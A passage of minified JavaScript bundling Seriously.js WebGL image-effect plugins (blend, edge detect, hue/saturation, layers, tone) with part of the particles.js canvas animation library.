g)},draw:function(a,c,e,g,j){d[this.inputs.mode]?(this.inputs.bottom?j(a,c,f,g):(h.viewport(0,0,this.width,this.height),h.bindFramebuffer(h.FRAMEBUFFER,g),h.clearColor(0,0,0,0),h.clear(h.COLOR_BUFFER_BIT|h.DEPTH_BUFFER_BIT)),this.inputs.top&&this.inputs.opacity&&j(a,c,b,g,null,i)):j(a,c,e,g)},requires:function(a){return!(!this.inputs.opacity&&"top"===a)},inputs:{top:{type:"image",uniform:"top",update:function(){b&&(b.source=this.inputs.top,b.transform=this.inputs.top.cumulativeMatrix||e),this.resize()}},bottom:{type:"image",uniform:"bottom",update:function(){f&&(f.source=this.inputs.bottom,f.transform=this.inputs.bottom.cumulativeMatrix||e),this.resize()}},opacity:{type:"number",uniform:"opacity",defaultValue:1,min:0,max:1,updateSources:!0,update:function(a){b&&(b.opacity=a)}},blendGamma:{type:"number",uniform:"blendGamma",defaultValue:2.2,min:0,max:4},sizeMode:{type:"enum",defaultValue:"bottom",options:["bottom","top","union","intersection"],update:function(){this.resize()}},mode:{type:"enum",shaderDirty:!0,defaultValue:"normal",options:[["normal","Normal"],["lighten","Lighten"],["darken","Darken"],["multiply","Multiply"],["average","Average"],["add","Add"],["subtract","Subtract"],["divide","Divide"],["difference","Difference"],["negation","Negation"],["exclusion","Exclusion"],["screen","Screen"],["overlay","Overlay"],["softlight","Soft Light"],["hardlight","Hard Light"],["colordodge","Color Dodge"],["colorburn","Color Burn"],["lineardodge","Linear Dodge"],["linearburn","Linear Burn"],["linearlight","Linear Light"],["vividlight","Vivid Light"],["pinlight","Pin Light"],["hardmix","Hard Mix"],["reflect","Reflect"],["glow","Glow"],["phoenix","Phoenix"],["hue","Hue"],["saturation","Saturation"],["color","color"],["luminosity","Luminosity"],["darkercolor","Darker Color"],["lightercolor","Lighter Color"]],update:function(){a()}}}}},{inPlace:function(){return!!d[this.inputs.mode]},description:"Blend two layers",title:"Blend"})}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["seriously"],b):"object"==typeof exports?b(require("seriously")):(a.Seriously||(a.Seriously={plugin:function(a,b){this[a]=b}}),b(a.Seriously))}(window,function(a){"use strict";function b(a,b){var c;for(c=0;c<b.length;c++)b[c]*=a;return b}var c,d,e,f,g,h=Math.sqrt,i=[];for(e=[b(1/(2*h(2)),[1,h(2),1,0,0,0,-1,-h(2),-1]),b(1/(2*h(2)),[1,0,-1,h(2),0,-h(2),1,0,-1]),b(1/(2*h(2)),[0,-1,h(2),1,0,-1,-h(2),1,0]),b(1/(2*h(2)),[h(2),-1,0,-1,0,1,0,1,-h(2)]),b(.5,[0,1,0,-1,0,-1,0,1,0]),b(.5,[-1,0,1,0,0,0,1,0,-1]),b(1/6,[1,-2,1,-2,4,-2,1,-2,1]),b(1/6,[-2,1,-2,1,4,1,-2,1,-2]),b(1/3,[1,1,1,1,1,1,1,1,1])],c=0;c<e.length;c++)for(d=0;d<e[c].length;d++)i.push(e[c][d]);f=new Float32Array(i),g=new Float32Array([1,2,1,0,0,0,-1,-2,-1,1,0,-1,2,0,-2,1,0,-1]),a.plugin("edge",{initialize:function(a){a(),this.uniforms.pixelWidth=1/this.width,this.uniforms.pixelHeight=1/this.height,"sobel"===this.inputs.mode?this.uniforms.G=g:this.uniforms.G=f},shader:function(a,b){var c;return c="sobel"===a.mode?"#define N_MATRICES 2\n#define SOBEL\n":"#define N_MATRICES 9\n",b.fragment=[c,"precision mediump float;","varying vec2 vTexCoord;","uniform sampler2D source;","uniform float pixelWidth;","uniform float pixelHeight;","uniform mat3 G[9];","void main(void) {","\tmat3 I;","\tfloat dp3, cnv[9];","\tvec3 tc;","\tfloat fi = 0.0, fj = 0.0;","\tfor (int i = 0; i < 3; i++) {","\t\tfj = 0.0;","\t\tfor (int j = 0; j < 3; j++) {","\t\t\tI[i][j] = length( texture2D(source, vTexCoord + vec2((fi - 1.0) * pixelWidth, (fj - 1.0) * pixelHeight)).rgb );","\t\t\tfj += 1.0;","\t\t};","\t\tfi += 1.0;","\t};","\tfor (int i = 0; i < N_MATRICES; i++) {","\t\tdp3 = dot(G[i][0], I[0]) + dot(G[i][1], I[1]) + dot(G[i][2], I[2]);","\t\tcnv[i] = dp3 * dp3;","\t};","#ifdef SOBEL","\ttc = vec3(0.5 * sqrt(cnv[0]*cnv[0]+cnv[1]*cnv[1]));","#else","\tfloat M = (cnv[4] + cnv[5]) + (cnv[6] + cnv[7]);","\tfloat S = (cnv[0] + cnv[1]) + (cnv[2] + cnv[3]) + (cnv[4] + cnv[5]) + (cnv[6] + cnv[7]) + cnv[8];","\ttc = vec3(sqrt(M/S));","#endif","\tgl_FragColor = vec4(tc, 1.0);","}"].join("\n"),b},resize:function(){this.uniforms.pixelWidth=1/this.width,this.uniforms.pixelHeight=1/this.height},inputs:{source:{type:"image",uniform:"source"},mode:{type:"enum",shaderDirty:!0,defaultValue:"sobel",options:[["sobel","Sobel"],["frei-chen","Frei-Chen"]],update:function(){"sobel"===this.inputs.mode?this.uniforms.G=g:this.uniforms.G=f}}},description:"Edge Detect",title:"Edge Detect"})}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["seriously"],b):"object"==typeof exports?b(require("seriously")):(a.Seriously||(a.Seriously={plugin:function(a,b){this[a]=b}}),b(a.Seriously))}(window,function(a){"use strict";a.plugin("hue-saturation",{commonShader:!0,shader:function(a,b){return b.vertex=["precision mediump float;","attribute vec4 position;","attribute vec2 texCoord;","uniform vec2 resolution;","uniform mat4 projection;","uniform mat4 transform;","uniform float hue;","uniform float saturation;","varying vec2 vTexCoord;","varying vec3 weights;","void main(void) {","\tfloat angle = hue * 3.14159265358979323846264;","\tfloat s = sin(angle);","\tfloat c = cos(angle);","\tweights = (vec3(2.0 * c, -sqrt(3.0) * s - c, sqrt(3.0) * s - c) + 1.0) / 3.0;","\tvec4 screenPosition = vec4(position.xy * resolution / 2.0, position.z, position.w);","\tscreenPosition = transform * screenPosition;","\tgl_Position = screenPosition;","\tgl_Position.xy = screenPosition.xy * 2.0 / resolution;","\tgl_Position.z = screenPosition.z * 2.0 / (resolution.x / resolution.y);","\tvTexCoord = texCoord;","}"].join("\n"),b.fragment=["precision mediump float;","varying vec2 vTexCoord;","varying vec3 weights;","uniform sampler2D source;","uniform float hue;","uniform float saturation;","void main(void) {","\tvec4 color = texture2D(source, vTexCoord);","\tfloat len = length(color.rgb);","\tcolor.rgb = vec3(dot(color.rgb, weights.xyz), dot(color.rgb, weights.zxy), dot(color.rgb, weights.yzx) );","\tvec3 adjustment = (color.r + color.g + color.b) / 3.0 - color.rgb;","\tif (saturation > 0.0) {","\t\tadjustment *= (1.0 - 1.0 / (1.0 - saturation));","\t} else {","\t\tadjustment *= (-saturation);","\t}","\tcolor.rgb += adjustment;","\tgl_FragColor = color;","}"].join("\n"),b},inPlace:!0,inputs:{source:{type:"image",uniform:"source"},hue:{type:"number",uniform:"hue",defaultValue:.4,min:-1,max:1},saturation:{type:"number",uniform:"saturation",defaultValue:0,min:-1,max:1}},title:"Hue/Saturation",description:"Rotate hue and multiply saturation."})}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["seriously"],b):"object"==typeof exports?b(require("seriously")):(a.Seriously||(a.Seriously={plugin:function(a,b){this[a]=b}}),b(a.Seriously))}(window,function(a){"use strict";var b=new Float32Array([1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1]),c=/\d+/;a.plugin("layers",function(a){function d(){h.resize()}var e,f,g,h=this,i={clear:!1};for("number"==typeof a&&a>=2?e=a:(e=a&&a.count||4,e=Math.max(2,e)),g={sizeMode:{type:"enum",defaultValue:"0",options:["union","intersection"],update:function(){this.resize()}}},f=0;f<e;f++)g.sizeMode.options.push(f.toString()),g.sizeMode.options.push("source"+f),g["source"+f]={type:"image",update:d},g["opacity"+f]={type:"number",defaultValue:1,min:0,max:1,updateSources:!0};return this.uniforms.layerResolution=[1,1],this.resize=function(){var a,b,d,f,g,h,i=this.inputs.sizeMode;if("union"===i)for(a=0,b=0,d=0;d<e;d++)g=this.inputs["source"+d],g&&(a=Math.max(a,g.width),b=Math.max(b,g.height));else if("intersection"===i)for(a=1/0,b=1/0,d=0;d<e;d++)g=this.inputs["source"+d],g&&(a=Math.min(a,g.width),b=Math.min(b,g.height));else a=1,b=1,f=e-1,h=c.exec(this.inputs.sizeMode),h&&(f=Math.min(parseInt(h[0],10),f)),g=this.inputs["source"+f],g&&(a=g.width,b=g.height);if(this.width!==a||this.height!==b)for(this.width=a,this.height=b,this.uniforms.resolution[0]=a,this.uniforms.resolution[1]=b,this.frameBuffer&&this.frameBuffer.resize(a,b),this.emit("resize"),this.setDirty(),d=0;d<this.targets.length;d++)this.targets[d].resize()},{initialize:function(a){var b=this.gl;a(),i.blendEquation=b.FUNC_ADD,i.srcRGB=b.SRC_ALPHA,i.dstRGB=b.ONE_MINUS_SRC_ALPHA,i.srcAlpha=b.SRC_ALPHA,i.dstAlpha=b.DST_ALPHA},commonShader:!0,shader:function(a,b){return b.vertex=["precision mediump float;","attribute vec4 position;","attribute vec2 texCoord;","uniform vec2 resolution;","uniform vec2 layerResolution;","uniform mat4 transform;","varying vec2 vTexCoord;","void main(void) {","\tvec4 screenPosition = vec4(position.xy * layerResolution / 2.0, position.z, position.w);","\tscreenPosition = transform * screenPosition;","\tgl_Position.xy = screenPosition.xy * 2.0 / layerResolution;","\tgl_Position.z = screenPosition.z * 2.0 / (layerResolution.x / layerResolution.y);","\tgl_Position.xy *= layerResolution / resolution;","\tgl_Position.w = screenPosition.w;","\tvTexCoord = texCoord;","}\n"].join("\n"),b.fragment=["precision mediump float;","varying vec2 vTexCoord;","uniform sampler2D source;","uniform float opacity;","void main(void) {","\tif (any(lessThan(vTexCoord, vec2(0.0))) || any(greaterThanEqual(vTexCoord, vec2(1.0)))) {","\t\tgl_FragColor = vec4(0.0);","\t} else {","\t\tgl_FragColor = texture2D(source, vTexCoord);","\t\tgl_FragColor *= opacity;","\t}","}"].join("\n"),b},requires:function(a,b){var d,f=e;return d=c.exec(this.inputs.sizeMode),d&&(f=parseInt(d[0],10)),!(f>=e)&&!(!b[a]||!b["opacity"+f])},draw:function(a,c,d,f,g){var h,j,k,l=this.gl;for(l.viewport(0,0,this.width,this.height),l.bindFramebuffer(l.FRAMEBUFFER,f),l.clearColor(0,0,0,0),l.clear(l.COLOR_BUFFER_BIT|l.DEPTH_BUFFER_BIT),h=0;h<e;h++)k=this.inputs["source"+h],j=this.inputs["opacity"+h],k&&j&&(d.opacity=j,d.layerResolution[0]=k.width,d.layerResolution[1]=k.height,d.source=k,d.transform=k.cumulativeMatrix||b,g(a,c,d,f,null,i))},inputs:g}},{inPlace:!0,description:"Multiple layers",title:"Layers"})}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["seriously"],b):"object"==typeof exports?b(require("seriously")):(a.Seriously||(a.Seriously={plugin:function(a,b){this[a]=b}}),b(a.Seriously))}(window,function(a){"use strict";a.plugin("linear-transfer",{commonShader:!0,shader:function(a,b){return b.fragment=["precision mediump float;","varying vec2 vTexCoord;","uniform sampler2D source;","uniform vec4 slope;","uniform vec4 intercept;","const vec3 half3 = vec3(0.5);","void main(void) {","\tvec4 pixel = texture2D(source, vTexCoord);","\tgl_FragColor = pixel * slope + intercept;","}"].join("\n"),b},inPlace:!0,inputs:{source:{type:"image",uniform:"source"},slope:{type:"vector",dimensions:4,uniform:"slope",defaultValue:[1,1,1,1]},intercept:{type:"vector",uniform:"intercept",dimensions:4,defaultValue:[0,0,0,0]}},title:"Linear Transfer",description:"For each color channel: [slope] * [value] + [intercept]"})}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["seriously"],b):"object"==typeof exports?b(require("seriously")):(a.Seriously||(a.Seriously={plugin:function(a,b){this[a]=b}}),b(a.Seriously))}(window,function(a){"use strict";a.plugin("tone",{commonShader:!0,shader:function(a,b){return b.fragment=["precision mediump float;","varying vec2 vTexCoord;","uniform sampler2D source;","uniform vec4 light;","uniform vec4 dark;","uniform float desat;","uniform float toned;","const vec3 lumcoeff = vec3(0.2125,0.7154,0.0721);","void main(void) {","\tvec4 sourcePixel = texture2D(source, vTexCoord);","\tvec3 sceneColor = light.rgb * sourcePixel.rgb;","\tvec3 gray = vec3(dot(lumcoeff, sceneColor));","\tvec3 muted = mix(sceneColor, gray, desat);","\tvec3 tonedColor = mix(dark.rgb, light.rgb, gray);","\tgl_FragColor = vec4(mix(muted, tonedColor, toned), sourcePixel.a);","}"].join("\n"),b},inPlace:!0,inputs:{source:{type:"image",uniform:"source"},light:{type:"color",uniform:"light",defaultValue:[1,.9,.5,1]},dark:{type:"color",uniform:"dark",defaultValue:[.2,.05,0,1]},toned:{type:"number",uniform:"toned",defaultValue:1,minimumRange:0,maximumRange:1},desat:{type:"number",uniform:"desat",defaultValue:.5,minimumRange:0,maximumRange:1}},title:"Tone",description:""})});var pJS=function(a,b){var c=document.querySelector("#"+a+" > .particles-js-canvas-el");this.pJS={canvas:{el:c,w:c.offsetWidth,h:c.offsetHeight},particles:{number:{value:400,density:{enable:!0,value_area:800}},color:{value:"#fff"},shape:{type:"circle",stroke:{width:0,color:"#ff0000"},polygon:{nb_sides:5},image:{src:"",width:100,height:100}},opacity:{value:1,random:!1,anim:{enable:!1,speed:2,opacity_min:0,sync:!1}},size:{value:20,random:!1,anim:{enable:!1,speed:20,size_min:0,sync:!1}},line_linked:{enable:!0,distance:100,color:"#fff",opacity:1,width:1},move:{enable:!0,speed:2,direction:"none",random:!1,straight:!1,out_mode:"out",bounce:!1,attract:{enable:!1,rotateX:3e3,rotateY:3e3}},array:[]},interactivity:{detect_on:"canvas",events:{onhover:{enable:!0,mode:"grab"},onclick:{enable:!0,mode:"push"},resize:!0},modes:{grab:{distance:100,line_linked:{opacity:1}},bubble:{distance:200,size:80,duration:.4},repulse:{distance:200,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}},mouse:{}},retina_detect:!1,fn:{interact:{},modes:{},vendors:{}},tmp:{}};var d=this.pJS;b&&Object.deepExtend(d,b),d.tmp.obj={size_value:d.particles.size.value,size_anim_speed:d.particles.size.anim.speed,move_speed:d.particles.move.speed,line_linked_distance:d.particles.line_linked.distance,line_linked_width:d.particles.line_linked.width,mode_grab_distance:d.interactivity.modes.grab.distance,mode_bubble_distance:d.interactivity.modes.bubble.distance,mode_bubble_size:d.interactivity.modes.bubble.size,mode_repulse_distance:d.interactivity.modes.repulse.distance},d.fn.retinaInit=function(){d.retina_detect&&window.devicePixelRatio>1?(d.canvas.pxratio=window.devicePixelRatio,d.tmp.retina=!0):(d.canvas.pxratio=1,d.tmp.retina=!1),d.canvas.w=d.canvas.el.offsetWidth*d.canvas.pxratio,d.canvas.h=d.canvas.el.offsetHeight*d.canvas.pxratio,d.particles.size.value=d.tmp.obj.size_value*d.canvas.pxratio,d.particles.size.anim.speed=d.tmp.obj.size_anim_speed*d.canvas.pxratio,d.particles.move.speed=d.tmp.obj.move_speed*d.canvas.pxratio,d.particles.line_linked.distance=d.tmp.obj.line_linked_distance*d.canvas.pxratio,d.interactivity.modes.grab.distance=d.tmp.obj.mode_grab_distance*d.canvas.pxratio,d.interactivity.modes.bubble.distance=d.tmp.obj.mode_bubble_distance*d.canvas.pxratio,d.particles.line_linked.width=d.tmp.obj.line_linked_width*d.canvas.pxratio,d.interactivity.modes.bubble.size=d.tmp.obj.mode_bubble_size*d.canvas.pxratio,d.interactivity.modes.repulse.distance=d.tmp.obj.mode_repulse_distance*d.canvas.pxratio},d.fn.canvasInit=function(){d.canvas.ctx=d.canvas.el.getContext("2d")},d.fn.canvasSize=function(){d.canvas.el.width=d.canvas.w,d.canvas.el.height=d.canvas.h,d&&d.interactivity.events.resize&&window.addEventListener("resize",function(){d.canvas.w=d.canvas.el.offsetWidth,d.canvas.h=d.canvas.el.offsetHeight,d.tmp.retina&&(d.canvas.w*=d.canvas.pxratio,d.canvas.h*=d.canvas.pxratio),d.canvas.el.width=d.canvas.w,d.canvas.el.height=d.canvas.h,d.particles.move.enable||(d.fn.particlesEmpty(),d.fn.particlesCreate(),d.fn.particlesDraw(),d.fn.vendors.densityAutoParticles()),d.fn.vendors.densityAutoParticles()})},d.fn.canvasPaint=function(){d.canvas.ctx.fillRect(0,0,d.canvas.w,d.canvas.h)},d.fn.canvasClear=function(){d.canvas.ctx.clearRect(0,0,d.canvas.w,d.canvas.h)},d.fn.particle=function(a,b,c){if(this.radius=(d.particles.size.random?Math.random():1)*d.particles.size.value,d.particles.size.anim.enable&&(this.size_status=!1,this.vs=d.particles.size.anim.speed/100,d.particles.size.anim.sync||(this.vs=this.vs*Math.random())),this.x=c?c.x:Math.random()*d.canvas.w,this.y=c?c.y:Math.random()*d.canvas.h,this.x>d.canvas.w-2*this.radius?this.x=this.x-this.radius:this.x<2*this.radius&&(this.x=this.x+this.radius),this.y>d.canvas.h-2*this.radius?this.y=this.y-this.radius:this.y<2*this.radius&&(this.y=this.y+this.radius),d.particles.move.bounce&&d.fn.vendors.checkOverlap(this,c),this.color={},"object"==typeof a.value)if(a.value instanceof Array){var e=a.value[Math.floor(Math.random()*d.particles.color.value.length)];this.color.rgb=hexToRgb(e)}else void 0!=a.value.r&&void 0!=a.value.g&&void 0!=a.value.b&&(this.color.rgb={r:a.value.r,g:a.value.g,b:a.value.b}),void 0!=a.value.h&&void 0!=a.value.s&&void 0!=a.value.l&&(this.color.hsl={h:a.value.h,s:a.value.s,l:a.value.l});else"random"==a.value?this.color.rgb={r:Math.floor(256*Math.random())+0,g:Math.floor(256*Math.random())+0,b:Math.floor(256*Math.random())+0}:"string"==typeof a.value&&(this.color=a,this.color.rgb=hexToRgb(this.color.value));this.opacity=(d.particles.opacity.random?Math.random():1)*d.particles.opacity.value,d.particles.opacity.anim.enable&&(this.opacity_status=!1,this.vo=d.particles.opacity.anim.speed/100,d.particles.opacity.anim.sync||(this.vo=this.vo*Math.random()));var f={};switch(d.particles.move.direction){case"top":f={x:0,y:-1};break;case"top-right":f={x:.5,y:-.5};break;case"right":f={x:1,y:-0};break;case"bottom-right":f={x:.5,y:.5};break;case"bottom":f={x:0,y:1};break;case"bottom-left":f={x:-.5,y:1};break;case"left":f={x:-1,y:0};break;case"top-left":f={x:-.5,y:-.5};break;default:f={x:0,y:0}}d.particles.move.straight?(this.vx=f.x,this.vy=f.y,d.particles.move.random&&(this.vx=this.vx*Math.random(),this.vy=this.vy*Math.random())):(this.vx=f.x+Math.random()-.5,this.vy=f.y+Math.random()-.5),this.vx_i=this.vx,this.vy_i=this.vy;var g=d.particles.shape.type;if("object"==typeof g){if(g instanceof Array){var h=g[Math.floor(Math.random()*g.length)];this.shape=h}}else this.shape=g;if("image"==this.shape){var i=d.particles.shape;this.img={src:i.image.src,ratio:i.image.width/i.image.height},this.img.ratio||(this.img.ratio=1),"svg"==d.tmp.img_type&&void 0!=d.tmp.source_svg&&(d.fn.vendors.createSvgImg(this),d.tmp.pushing&&(this.img.loaded=!1))}},d.fn.particle.prototype.draw=function(){function a(){d.canvas.ctx.drawImage(g,b.x-c,b.y-c,2*c,2*c/b.img.ratio)}var b=this;if(void 0!=b.radius_bubble)var c=b.radius_bubble;else var c=b.radius;if(void 0!=b.opacity_bubble)var e=b.opacity_bubble;else var e=b.opacity;if(b.color.rgb)var f="rgba("+b.color.rgb.r+","+b.color.rgb.g+","+b.color.rgb.b+","+e+")";else var f="hsla("+b.color.hsl.h+","+b.color.hsl.s+"%,"+b.color.hsl.l+"%,"+e+")";switch(d.canvas.ctx.fillStyle=f,d.canvas.ctx.beginPath(),b.shape){case"circle":d.canvas.ctx.arc(b.x,b.y,c,0,2*Math.PI,!1);break;case"edge":d.canvas.ctx.rect(b.x-c,b.y-c,2*c,2*c);break;case"triangle":d.fn.vendors.drawShape(d.canvas.ctx,b.x-c,b.y+c/1.66,2*c,3,2);break;case"polygon":d.fn.vendors.drawShape(d.canvas.ctx,b.x-c/(d.particles.shape.polygon.nb_sides/3.5),b.y-c/.76,2.66*c/(d.particles.shape.polygon.nb_sides/3),d.particles.shape.polygon.nb_sides,1);break;case"star":d.fn.vendors.drawShape(d.canvas.ctx,b.x-2*c/(d.particles.shape.polygon.nb_sides/4),b.y-c/1.52,2*c*2.66/(d.particles.shape.polygon.nb_sides/3),d.particles.shape.polygon.nb_sides,2);break;case"image":if("svg"==d.tmp.img_type)var g=b.img.obj;else var g=d.tmp.img_obj;g&&a()}d.canvas.ctx.closePath(),d.particles.shape.stroke.width>0&&(d.canvas.ctx.strokeStyle=d.particles.shape.stroke.color,d.canvas.ctx.lineWidth=d.particles.shape.stroke.width,d.canvas.ctx.stroke()),d.canvas.ctx.fill()},d.fn.particlesCreate=function(){for(var a=0;a<d.particles.number.value;a++)d.particles.array.push(new d.fn.particle(d.particles.color,d.particles.opacity.value))},d.fn.particlesUpdate=function(){for(var a=0;a<d.particles.array.length;a++){var b=d.particles.array[a];if(d.particles.move.enable){var c=d.particles.move.speed/2;b.x+=b.vx*c,b.y+=b.vy*c}if(d.particles.opacity.anim.enable&&(1==b.opacity_status?(b.opacity>=d.particles.opacity.value&&(b.opacity_status=!1),b.opacity+=b.vo):(b.opacity<=d.particles.opacity.anim.opacity_min&&(b.opacity_status=!0),b.opacity-=b.vo),b.opacity<0&&(b.opacity=0)),d.particles.size.anim.enable&&(1==b.size_status?(b.radius>=d.particles.size.value&&(b.size_status=!1),b.radius+=b.vs):(b.radius<=d.particles.size.anim.size_min&&(b.size_status=!0),b.radius-=b.vs),b.radius<0&&(b.radius=0)),"bounce"==d.particles.move.out_mode)var e={x_left:b.radius,x_right:d.canvas.w,y_top:b.radius,y_bottom:d.canvas.h};else var e={x_left:-b.radius,x_right:d.canvas.w+b.radius,y_top:-b.radius,y_bottom:d.canvas.h+b.radius};switch(b.x-b.radius>d.canvas.w?(b.x=e.x_left,b.y=Math.random()*d.canvas.h):b.x+b.radius<0&&(b.x=e.x_right,b.y=Math.random()*d.canvas.h),b.y-b.radius>d.canvas.h?(b.y=e.y_top,b.x=Math.random()*d.canvas.w):b.y+b.radius<0&&(b.y=e.y_bottom,b.x=Math.random()*d.canvas.w),d.particles.move.out_mode){case"bounce":b.x+b.radius>d.canvas.w?b.vx=-b.vx:b.x-b.radius<0&&(b.vx=-b.vx),b.y+b.radius>d.canvas.h?b.vy=-b.vy:b.y-b.radius<0&&(b.vy=-b.vy)}if(isInArray("grab",d.interactivity.events.onhover.mode)&&d.fn.modes.grabParticle(b),(isInArray("bubble",d.interactivity.events.onhover.mode)||isInArray("bubble",d.interactivity.events.onclick.mode))&&d.fn.modes.bubbleParticle(b),(isInArray("repulse",d.interactivity.events.onhover.mode)||isInArray("repulse",d.interactivity.events.onclick.mode))&&d.fn.modes.repulseParticle(b),d.particles.line_linked.enable||d.particles.move.attract.enable)for(var f=a+1;f<d.particles.array.length;f++){var g=d.particles.array[f];d.particles.line_linked.enable&&d.fn.interact.linkParticles(b,g),d.particles.move.attract.enable&&d.fn.interact.attractParticles(b,g),d.particles.move.bounce&&d.fn.interact.bounceParticles(b,g)}}},d.fn.particlesDraw=function(){d.canvas.ctx.clearRect(0,0,d.canvas.w,d.canvas.h),d.fn.particlesUpdate();for(var a=0;a<d.particles.array.length;a++){var b=d.particles.array[a];b.draw()}},d.fn.particlesEmpty=function(){d.particles.array=[]},d.fn.particlesRefresh=function(){cancelRequestAnimFrame(d.fn.checkAnimFrame),cancelRequestAnimFrame(d.fn.drawAnimFrame),d.tmp.source_svg=void 0,d.tmp.img_obj=void 0,d.tmp.count_svg=0,d.fn.particlesEmpty(),d.fn.canvasClear(),d.fn.vendors.start()},d.fn.interact.linkParticles=function(a,b){var c=a.x-b.x,e=a.y-b.y,f=Math.sqrt(c*c+e*e);if(f<=d.particles.line_linked.distance){var g=d.particles.line_linked.opacity-f/(1/d.particles.line_linked.opacity)/d.particles.line_linked.distance;if(g>0){var h=d.particles.line_linked.color_rgb_line;d.canvas.ctx.strokeStyle="rgba("+h.r+","+h.g+","+h.b+","+g+")",d.canvas.ctx.lineWidth=d.particles.line_linked.width,d.canvas.ctx.beginPath(),d.canvas.ctx.moveTo(a.x,a.y),d.canvas.ctx.lineTo(b.x,b.y),d.canvas.ctx.stroke(),d.canvas.ctx.closePath()}}},d.fn.interact.attractParticles=function(a,b){var c=a.x-b.x,e=a.y-b.y,f=Math.sqrt(c*c+e*e);if(f<=d.particles.line_linked.distance){var g=c/(1e3*d.particles.move.attract.rotateX),h=e/(1e3*d.particles.move.attract.rotateY);a.vx-=g,a.vy-=h,b.vx+=g,b.vy+=h}},d.fn.interact.bounceParticles=function(a,b){var c=a.x-b.x,d=a.y-b.y,e=Math.sqrt(c*c+d*d),f=a.radius+b.radius;e<=f&&(a.vx=-a.vx,a.vy=-a.vy,b.vx=-b.vx,b.vy=-b.vy)},d.fn.modes.pushParticles=function(a,b){d.tmp.pushing=!0;for(var c=0;c<a;c++)d.particles.array.push(new d.fn.particle(d.particles.color,d.particles.opacity.value,{x:b?b.pos_x:Math.random()*d.canvas.w,y:b?b.pos_y:Math.random()*d.canvas.h})),c==a-1&&(d.particles.move.enable||d.fn.particlesDraw(),d.tmp.pushing=!1)},d.fn.modes.removeParticles=function(a){d.particles.array.splice(0,a),d.particles.move.enable||d.fn.particlesDraw()},d.fn.modes.bubbleParticle=function(a){function b(){a.opacity_bubble=a.opacity,a.radius_bubble=a.radius}function c(b,c,e,f,h){if(b!=c)if(d.tmp.bubble_duration_end){if(void 0!=e){var i=f-l*(f-b)/d.interactivity.modes.bubble.duration,j=b-i;m=b+j,"size"==h&&(a.radius_bubble=m),"opacity"==h&&(a.opacity_bubble=m)}}else if(g<=d.interactivity.modes.bubble.distance){if(void 0!=e)var k=e;else var k=f;if(k!=b){var m=f-l*(f-b)/d.interactivity.modes.bubble.duration;"size"==h&&(a.radius_bubble=m),"opacity"==h&&(a.opacity_bubble=m)}}else"size"==h&&(a.radius_bubble=void 0),"opacity"==h&&(a.opacity_bubble=void 0)}if(d.interactivity.events.onhover.enable&&isInArray("bubble",d.interactivity.events.onhover.mode)){var e=a.x-d.interactivity.mouse.pos_x,f=a.y-d.interactivity.mouse.pos_y,g=Math.sqrt(e*e+f*f),h=1-g/d.interactivity.modes.bubble.distance;if(g<=d.interactivity.modes.bubble.distance){if(h>=0&&"mousemove"==d.interactivity.status){if(d.interactivity.modes.bubble.size!=d.particles.size.value)if(d.interactivity.modes.bubble.size>d.particles.size.value){var i=a.radius+d.interactivity.modes.bubble.size*h;i>=0&&(a.radius_bubble=i)}else{var j=a.radius-d.interactivity.modes.bubble.size,i=a.radius-j*h;i>0?a.radius_bubble=i:a.radius_bubble=0}if(d.interactivity.modes.bubble.opacity!=d.particles.opacity.value)if(d.interactivity.modes.bubble.opacity>d.particles.opacity.value){var k=d.interactivity.modes.bubble.opacity*h;k>a.opacity&&k<=d.interactivity.modes.bubble.opacity&&(a.opacity_bubble=k)}else{var k=a.opacity-(d.particles.opacity.value-d.interactivity.modes.bubble.opacity)*h;k<a.opacity&&k>=d.interactivity.modes.bubble.opacity&&(a.opacity_bubble=k)}}}else b();"mouseleave"==d.interactivity.status&&b()}else if(d.interactivity.events.onclick.enable&&isInArray("bubble",d.interactivity.events.onclick.mode)){if(d.tmp.bubble_clicking){var e=a.x-d.interactivity.mouse.click_pos_x,f=a.y-d.interactivity.mouse.click_pos_y,g=Math.sqrt(e*e+f*f),l=((new Date).getTime()-d.interactivity.mouse.click_time)/1e3;l>d.interactivity.modes.bubble.duration&&(d.tmp.bubble_duration_end=!0),l>2*d.interactivity.modes.bubble.duration&&(d.tmp.bubble_clicking=!1,d.tmp.bubble_duration_end=!1)}d.tmp.bubble_clicking&&(c(d.interactivity.modes.bubble.size,d.particles.size.value,a.radius_bubble,a.radius,"size"),c(d.interactivity.modes.bubble.opacity,d.particles.opacity.value,a.opacity_bubble,a.opacity,"opacity"))}},d.fn.modes.repulseParticle=function(a){function b(){var b=Math.atan2(m,l);if(a.vx=o*Math.cos(b),a.vy=o*Math.sin(b),"bounce"==d.particles.move.out_mode){var c={x:a.x+a.vx,y:a.y+a.vy};c.x+a.radius>d.canvas.w?a.vx=-a.vx:c.x-a.radius<0&&(a.vx=-a.vx),c.y+a.radius>d.canvas.h?a.vy=-a.vy:c.y-a.radius<0&&(a.vy=-a.vy)}}if(d.interactivity.events.onhover.enable&&isInArray("repulse",d.interactivity.events.onhover.mode)&&"mousemove"==d.interactivity.status){var c=a.x-d.interactivity.mouse.pos_x,e=a.y-d.interactivity.mouse.pos_y,f=Math.sqrt(c*c+e*e),g={x:c/f,y:e/f},h=d.interactivity.modes.repulse.distance,i=100,j=clamp(1/h*(-1*Math.pow(f/h,2)+1)*h*i,0,50),k={x:a.x+g.x*j,y:a.y+g.y*j};"bounce"==d.particles.move.out_mode?(k.x-a.radius>0&&k.x+a.radius<d.canvas.w&&(a.x=k.x),k.y-a.radius>0&&k.y+a.radius<d.canvas.h&&(a.y=k.y)):(a.x=k.x,a.y=k.y)}else if(d.interactivity.events.onclick.enable&&isInArray("repulse",d.interactivity.events.onclick.mode))if(d.tmp.repulse_finish||(d.tmp.repulse_count++,d.tmp.repulse_count==d.particles.array.length&&(d.tmp.repulse_finish=!0)),d.tmp.repulse_clicking){var h=Math.pow(d.interactivity.modes.repulse.distance/6,3),l=d.interactivity.mouse.click_pos_x-a.x,m=d.interactivity.mouse.click_pos_y-a.y,n=l*l+m*m,o=-h/n*1;n<=h&&b()}else 0==d.tmp.repulse_clicking&&(a.vx=a.vx_i,a.vy=a.vy_i)},d.fn.modes.grabParticle=function(a){if(d.interactivity.events.onhover.enable&&"mousemove"==d.interactivity.status){var 